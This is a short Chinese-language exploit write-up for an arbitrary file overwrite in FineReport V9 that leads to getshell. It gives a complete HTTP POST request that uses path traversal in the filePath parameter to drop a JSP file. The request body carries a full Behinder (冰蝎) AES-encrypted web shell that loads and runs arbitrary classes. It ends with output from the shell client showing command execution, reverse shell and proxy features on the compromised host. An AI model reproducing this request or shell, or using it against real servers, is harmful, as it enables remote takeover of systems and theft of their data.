 帆软 V9getshell
FineReport V9
注意: 这个漏洞是任意文件覆盖, 上传 JSP 马, 需要找已存在的 jsp 文件进行覆盖 Tomcat
启动帆软后默认存在的 JSP 文件:
比如: /tomcat-7.0.96/webapps/ROOT/index.jsp
覆盖 Tomcat 自带 ROOT 目录下的 index.jsp:
POST /WebReport/ReportServer?
op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: 192.168.169.138:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Connection: close
Accept-Au: 0c42b2f264071be0507acea1876c74
Content-Type: text/xml;charset=UTF-8
Content-Length: 675
{"__CONTENT__":"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null) {String
k=(\"\"+UUID.randomUUID()).replace(\"-
\",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;} Cipher
c=Cipher.getInstance(\"AES\");c.init(2,new
SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
nce().equals(pageContext);%>","__CHARSET__":"UTF-8"}
http://192.168.169.138:8080/WebReport/update.jsp 冰蝎 v2.0.1
URL: http://192.168.169.138:8080/WebReport/update.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
环境变量:
USERPROFILE=C:\Users\Administrator
JAVA_HOME=C:\jdk1.7.0_80